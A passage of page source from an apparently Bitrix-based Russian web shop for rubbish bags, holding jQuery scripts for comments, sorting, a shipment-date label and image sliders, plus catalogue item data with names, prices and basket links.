						{
							ID: id,
							ACTION: action
						},
						function ()
						{
							$.post(
								'',
								function ( d )
								{
									$( '.bmhouse-comments-block' ).html( $( d ).find( '.bmhouse-comments-block' ).html() );
								}
							);
						}
					);
				}
			}
		);

		$( 'body' ).on(
			'click',
			'#bmhouse-comments .bmhouse-comment-answer-add a',
			function ()
			{
				var id = $( this ).data( 'id' );
				var text = $( this ).parent().find( 'textarea' ).val();

				$.post(
					'/bitrix/admin/bmhouse_comments_options_ajax.php',
					{
						ID: id,
						ACTION: 'ANSWER',
						TEXT: text
					},
					function ()
					{
						$.post(
							'',
							function ( d )
							{
								$( '.bmhouse-comments-block' ).html( $( d ).find( '.bmhouse-comments-block' ).html() );
							}
						);
					}
				);
			}
		);

		$( '#bmhouse-comments .bmhouse-comments-sort a' ).click(
			function ()
			{
				if ( $( this ).hasClass( 'bmhouse-comments-sort-active' ) )
				{
					return false;
				}

				$( '#bmhouse-comments .bmhouse-comments-sort a.bmhouse-comments-sort-active' ).removeClass( 'bmhouse-comments-sort-active' );
				$( this ).addClass( 'bmhouse-comments-sort-active' );

				var type = $( this ).data( 'type' );

				$.post(
					'',
					{
						TYPE: type
					},
					function ( d )
					{
						$( '.bmhouse-comments-block' ).html( $( d ).find( '.bmhouse-comments-block' ).html() );
					}
				);
			}
		);
	}
);
</script><script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_13359_22e805950720723b89c8f43a23b6f668 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13359','NAME':'Мешки для мусора 65 л, 25 мкм, ПСД, 20 шт, 54х80 см, черные, CITY','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-65-l-city-v-rulone-20-shtuk-psd-25-mkm-chernye/','PICT':{'ID':'18260','TIMESTAMP_X':'25.06.2024 00:14:30','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'39173','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/ffb','FILE_NAME':'ffbf86bb9dc08c4ae7f60cef9401fc81.jpeg','ORIGINAL_NAME':'65.jpeg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'a8e040265a5fa6797032387307e44e0b','SRC':'/upload/iblock/ffb/ffbf86bb9dc08c4ae7f60cef9401fc81.jpeg','UNSAFE_SRC':'/upload/iblock/ffb/ffbf86bb9dc08c4ae7f60cef9401fc81.jpeg','SAFE_SRC':'/upload/iblock/ffb/ffbf86bb9dc08c4ae7f60cef9401fc81.jpeg','ALT':'Мешки для мусора 65 л, 25 мкм, ПСД, 20 шт, 54х80 см, черные, CITY','TITLE':'Мешки для мусора 65 л, 25 мкм, ПСД, 20 шт, 54х80 см, черные, CITY'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'92.5','UNROUND_PRICE':'92.5','BASE_PRICE':'92.5','PRICE':'92.5','ID':'1331','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'92.50','RATIO_BASE_PRICE':'92.5','PRINT_RATIO_BASE_PRICE':'92.50','PRINT_PRICE':'92.50','RATIO_PRICE':'92.5','PRINT_RATIO_PRICE':'92.50','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'683':{'ID':'683','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13359'}},'ITEM_MEASURE_RATIO_SELECTED':'683','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-35-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-35-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_13359_22e805950720723b89c8f43a23b6f668','PICT_ID':'bx_3213857206_13359_22e805950720723b89c8f43a23b6f668_pict','PICT_SLIDER_ID':'bx_3213857206_13359_22e805950720723b89c8f43a23b6f668_pict_slider','QUANTITY_ID':'bx_3213857206_13359_22e805950720723b89c8f43a23b6f668_quantity','QUANTITY_UP_ID':'bx_3213857206_13359_22e805950720723b89c8f43a23b6f668_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_13359_22e805950720723b89c8f43a23b6f668_quant_down','PRICE_ID':'bx_3213857206_13359_22e805950720723b89c8f43a23b6f668_price','PRICE_OLD_ID':'bx_3213857206_13359_22e805950720723b89c8f43a23b6f668_price_old','PRICE_TOTAL_ID':'bx_3213857206_13359_22e805950720723b89c8f43a23b6f668_price_total','BUY_ID':'bx_3213857206_13359_22e805950720723b89c8f43a23b6f668_buy_link','BASKET_PROP_DIV':'bx_3213857206_13359_22e805950720723b89c8f43a23b6f668_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_13359_22e805950720723b89c8f43a23b6f668_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_13359_22e805950720723b89c8f43a23b6f668_not_avail','COMPARE_LINK_ID':'bx_3213857206_13359_22e805950720723b89c8f43a23b6f668_compare_link','SUBSCRIBE_ID':'bx_3213857206_13359_22e805950720723b89c8f43a23b6f668_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_213_8bfcf474f55e8359452ee08dc9f59e6d =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'213','NAME':'Мешки для мусора 120 л, 40 мкм, в рулоне 10 штук, ПВД, 2 слоя, 70x110 см, Премиум, оранжевые','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pvd-oranzhevye-40-mkm/','PICT':{'ID':'38195','TIMESTAMP_X':'24.06.2024 23:54:17','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'102135','CONTENT_TYPE':'image/png','SUBDIR':'iblock/b39','FILE_NAME':'apdidkw2q5o9r81j3nbd6697f2m6h9g6.png','ORIGINAL_NAME':'12010premorang.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'346e8963e62a9e8b8d946b15e7ce4395','SRC':'/upload/iblock/b39/apdidkw2q5o9r81j3nbd6697f2m6h9g6.png','UNSAFE_SRC':'/upload/iblock/b39/apdidkw2q5o9r81j3nbd6697f2m6h9g6.png','SAFE_SRC':'/upload/iblock/b39/apdidkw2q5o9r81j3nbd6697f2m6h9g6.png','ALT':'Мешки для мусора 120 л, 40 мкм, в рулоне 10 штук, ПВД, 2 слоя, 70x110 см, Премиум, оранжевые','TITLE':'Мешки для мусора 120 л, 40 мкм, в рулоне 10 штук, ПВД, 2 слоя, 70x110 см, Премиум, оранжевые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'100000000','STEP_QUANTITY':'12','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'128.63','UNROUND_PRICE':'128.63','BASE_PRICE':'128.63','PRICE':'128.63','ID':'124','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'128.63','RATIO_BASE_PRICE':'1543.56','PRINT_RATIO_BASE_PRICE':'1 543.56','PRINT_PRICE':'128.63','RATIO_PRICE':'1543.56','PRINT_RATIO_PRICE':'1 543.56','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'12'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'155':{'ID':'155','RATIO':'12','IS_DEFAULT':'Y','PRODUCT_ID':'213'}},'ITEM_MEASURE_RATIO_SELECTED':'155','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-35-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-35-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_213_8bfcf474f55e8359452ee08dc9f59e6d','PICT_ID':'bx_3213857206_213_8bfcf474f55e8359452ee08dc9f59e6d_pict','PICT_SLIDER_ID':'bx_3213857206_213_8bfcf474f55e8359452ee08dc9f59e6d_pict_slider','QUANTITY_ID':'bx_3213857206_213_8bfcf474f55e8359452ee08dc9f59e6d_quantity','QUANTITY_UP_ID':'bx_3213857206_213_8bfcf474f55e8359452ee08dc9f59e6d_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_213_8bfcf474f55e8359452ee08dc9f59e6d_quant_down','PRICE_ID':'bx_3213857206_213_8bfcf474f55e8359452ee08dc9f59e6d_price','PRICE_OLD_ID':'bx_3213857206_213_8bfcf474f55e8359452ee08dc9f59e6d_price_old','PRICE_TOTAL_ID':'bx_3213857206_213_8bfcf474f55e8359452ee08dc9f59e6d_price_total','BUY_ID':'bx_3213857206_213_8bfcf474f55e8359452ee08dc9f59e6d_buy_link','BASKET_PROP_DIV':'bx_3213857206_213_8bfcf474f55e8359452ee08dc9f59e6d_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_213_8bfcf474f55e8359452ee08dc9f59e6d_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_213_8bfcf474f55e8359452ee08dc9f59e6d_not_avail','COMPARE_LINK_ID':'bx_3213857206_213_8bfcf474f55e8359452ee08dc9f59e6d_compare_link','SUBSCRIBE_ID':'bx_3213857206_213_8bfcf474f55e8359452ee08dc9f59e6d_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_779_c5379a02c1cb93dbb97d57b39e16593b =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'779','NAME':'Мешки для мусора с завязками 60 литров, 40 мкм, 10 штук, ПCД, желтые','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pvd-zheltye-35-mkm/','PICT':{'ID':'12750','TIMESTAMP_X':'11.11.2025 16:18:34','MODULE_ID':'iblock','HEIGHT':'462','WIDTH':'1200','FILE_SIZE':'55950','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/289','FILE_NAME':'2896fb4283589e1dd86979d6b9df54d6.jpg','ORIGINAL_NAME':'60delyellow.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'11e4694e479a9eb722aefced907d4df8','SRC':'/upload/iblock/289/2896fb4283589e1dd86979d6b9df54d6.jpg','UNSAFE_SRC':'/upload/iblock/289/2896fb4283589e1dd86979d6b9df54d6.jpg','SAFE_SRC':'/upload/iblock/289/2896fb4283589e1dd86979d6b9df54d6.jpg','ALT':'Мешки для мусора с завязками 60 литров, 40 мкм, 10 штук, ПCД, желтые','TITLE':'Мешки для мусора с завязками 60 литров, 40 мкм, 10 штук, ПCД, желтые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'25','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'84.83','UNROUND_PRICE':'84.83','BASE_PRICE':'84.83','PRICE':'84.83','ID':'241','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'84.83','RATIO_BASE_PRICE':'2120.75','PRINT_RATIO_BASE_PRICE':'2 120.75','PRINT_PRICE':'84.83','RATIO_PRICE':'2120.75','PRINT_RATIO_PRICE':'2 120.75','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'25'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'239':{'ID':'239','RATIO':'25','IS_DEFAULT':'Y','PRODUCT_ID':'779'}},'ITEM_MEASURE_RATIO_SELECTED':'239','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-35-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-35-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_779_c5379a02c1cb93dbb97d57b39e16593b','PICT_ID':'bx_3213857206_779_c5379a02c1cb93dbb97d57b39e16593b_pict','PICT_SLIDER_ID':'bx_3213857206_779_c5379a02c1cb93dbb97d57b39e16593b_pict_slider','QUANTITY_ID':'bx_3213857206_779_c5379a02c1cb93dbb97d57b39e16593b_quantity','QUANTITY_UP_ID':'bx_3213857206_779_c5379a02c1cb93dbb97d57b39e16593b_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_779_c5379a02c1cb93dbb97d57b39e16593b_quant_down','PRICE_ID':'bx_3213857206_779_c5379a02c1cb93dbb97d57b39e16593b_price','PRICE_OLD_ID':'bx_3213857206_779_c5379a02c1cb93dbb97d57b39e16593b_price_old','PRICE_TOTAL_ID':'bx_3213857206_779_c5379a02c1cb93dbb97d57b39e16593b_price_total','BUY_ID':'bx_3213857206_779_c5379a02c1cb93dbb97d57b39e16593b_buy_link','BASKET_PROP_DIV':'bx_3213857206_779_c5379a02c1cb93dbb97d57b39e16593b_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_779_c5379a02c1cb93dbb97d57b39e16593b_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_779_c5379a02c1cb93dbb97d57b39e16593b_not_avail','COMPARE_LINK_ID':'bx_3213857206_779_c5379a02c1cb93dbb97d57b39e16593b_compare_link','SUBSCRIBE_ID':'bx_3213857206_779_c5379a02c1cb93dbb97d57b39e16593b_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_106_c5ed0c4d304f7a1c63756874c1189e84 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'106','NAME':'Мешки для мусора 240 л, 50 мкм, ПВД, черные, в рулоне 10 штук, 93х130 см, EXTRA Black - 2 слоя, прочные, строительные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-55-mkm/','PICT':{'ID':'38037','TIMESTAMP_X':'27.05.2025 15:59:33','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'133448','CONTENT_TYPE':'image/png','SUBDIR':'iblock/f48','FILE_NAME':'9ldzuzjxqu3f1130k4f94iw25jmsmpkv.png','ORIGINAL_NAME':'24010extrablack.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'e44090175fdfa1ff73252544c7399f30','SRC':'/upload/iblock/f48/9ldzuzjxqu3f1130k4f94iw25jmsmpkv.png','UNSAFE_SRC':'/upload/iblock/f48/9ldzuzjxqu3f1130k4f94iw25jmsmpkv.png','SAFE_SRC':'/upload/iblock/f48/9ldzuzjxqu3f1130k4f94iw25jmsmpkv.png','ALT':'Мешки для мусора 240 л, 50 мкм, ПВД, черные, в рулоне 10 штук, 93х130 см, EXTRA Black - 2 слоя, прочные, строительные','TITLE':'Мешки для мусора 240 л, 50 мкм, ПВД, черные, в рулоне 10 штук, 93х130 см, EXTRA Black - 2 слоя, прочные, строительные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999951','STEP_QUANTITY':'8','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'216.83','UNROUND_PRICE':'216.83','BASE_PRICE':'216.83','PRICE':'216.83','ID':'72','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'216.83','RATIO_BASE_PRICE':'1734.64','PRINT_RATIO_BASE_PRICE':'1 734.64','PRINT_PRICE':'216.83','RATIO_PRICE':'1734.64','PRINT_RATIO_PRICE':'1 734.64','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'8'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'102':{'ID':'102','RATIO':'8','IS_DEFAULT':'Y','PRODUCT_ID':'106'}},'ITEM_MEASURE_RATIO_SELECTED':'102','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-35-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-35-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_106_c5ed0c4d304f7a1c63756874c1189e84','PICT_ID':'bx_3213857206_106_c5ed0c4d304f7a1c63756874c1189e84_pict','PICT_SLIDER_ID':'bx_3213857206_106_c5ed0c4d304f7a1c63756874c1189e84_pict_slider','QUANTITY_ID':'bx_3213857206_106_c5ed0c4d304f7a1c63756874c1189e84_quantity','QUANTITY_UP_ID':'bx_3213857206_106_c5ed0c4d304f7a1c63756874c1189e84_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_106_c5ed0c4d304f7a1c63756874c1189e84_quant_down','PRICE_ID':'bx_3213857206_106_c5ed0c4d304f7a1c63756874c1189e84_price','PRICE_OLD_ID':'bx_3213857206_106_c5ed0c4d304f7a1c63756874c1189e84_price_old','PRICE_TOTAL_ID':'bx_3213857206_106_c5ed0c4d304f7a1c63756874c1189e84_price_total','BUY_ID':'bx_3213857206_106_c5ed0c4d304f7a1c63756874c1189e84_buy_link','BASKET_PROP_DIV':'bx_3213857206_106_c5ed0c4d304f7a1c63756874c1189e84_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_106_c5ed0c4d304f7a1c63756874c1189e84_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_106_c5ed0c4d304f7a1c63756874c1189e84_not_avail','COMPARE_LINK_ID':'bx_3213857206_106_c5ed0c4d304f7a1c63756874c1189e84_compare_link','SUBSCRIBE_ID':'bx_3213857206_106_c5ed0c4d304f7a1c63756874c1189e84_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_753_f09b437e5b97bcadeb005f41158ee4ec =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'753','NAME':'Мешки для мусора 120 литров, 14 мкм, в рулоне 50 штук, ПНД, прозрачные, 68х105 см, Professional, GreenClean','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-50-shtuk-pnd-prozrachnye-14-mkm/','PICT':{'ID':'18140654','TIMESTAMP_X':'28.05.2025 11:33:00','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'11017','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/5ee','FILE_NAME':'30tybobsenj2t3tlg72oijp760e1scx2.jpg','ORIGINAL_NAME':'GreenClean PROFESSIONAL 120 литров, 50 штук в рулоне, ПНД, 14 мкм, размер 68х105 см, прозрачные.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'bf5e5f5cd63fa081c546d46958de0b03','SRC':'/upload/iblock/5ee/30tybobsenj2t3tlg72oijp760e1scx2.jpg','UNSAFE_SRC':'/upload/iblock/5ee/30tybobsenj2t3tlg72oijp760e1scx2.jpg','SAFE_SRC':'/upload/iblock/5ee/30tybobsenj2t3tlg72oijp760e1scx2.jpg','ALT':'Мешки для мусора 120 литров, 14 мкм, в рулоне 50 штук, ПНД, прозрачные, 68х105 см, Professional, GreenClean','TITLE':'Мешки для мусора 120 литров, 14 мкм, в рулоне 50 штук, ПНД, прозрачные, 68х105 см, Professional, GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'10','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'266.13','UNROUND_PRICE':'266.13','BASE_PRICE':'266.13','PRICE':'266.13','ID':'215','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'266.13','RATIO_BASE_PRICE':'2661.3','PRINT_RATIO_BASE_PRICE':'2 661.30','PRINT_PRICE':'266.13','RATIO_PRICE':'2661.3','PRINT_RATIO_PRICE':'2 661.30','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'10'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'213':{'ID':'213','RATIO':'10','IS_DEFAULT':'Y','PRODUCT_ID':'753'}},'ITEM_MEASURE_RATIO_SELECTED':'213','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-35-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-35-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_753_f09b437e5b97bcadeb005f41158ee4ec','PICT_ID':'bx_3213857206_753_f09b437e5b97bcadeb005f41158ee4ec_pict','PICT_SLIDER_ID':'bx_3213857206_753_f09b437e5b97bcadeb005f41158ee4ec_pict_slider','QUANTITY_ID':'bx_3213857206_753_f09b437e5b97bcadeb005f41158ee4ec_quantity','QUANTITY_UP_ID':'bx_3213857206_753_f09b437e5b97bcadeb005f41158ee4ec_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_753_f09b437e5b